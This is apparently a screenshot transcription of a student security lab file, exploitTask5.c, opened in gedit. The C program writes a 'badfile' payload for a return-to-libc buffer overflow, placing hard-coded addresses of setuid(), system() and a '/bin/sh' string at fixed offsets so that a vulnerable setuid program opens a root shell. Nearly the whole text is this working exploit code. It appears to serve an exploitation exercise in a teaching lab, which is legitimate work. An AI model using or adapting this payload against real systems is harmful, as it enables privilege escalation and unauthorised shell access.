 exploitTask5.c (~/lab4) - gedit En 2:36 PM
Open Save
#include<stdlib.h>
#include<stdio.h>
#include<string.h>
int main(int argc, char **argv)
{
int size=180;
char buf[size];
FILE *badfile;
        memset(buf, 'A', size);
badfile=fopen("./badfile", "w");

*(long *) &buf[162] = 0xb7eb9170; //setuid()
*(long *) &buf[166] = 0xb7e42da0; //system()
*(long *) &buf[170] = 0; //parameter of setuid()
*(long *) &buf[174] = 0xb7f6382b; //bin/sh

fwrite(buf, size, 1, badfile);
fclose(badfile);
}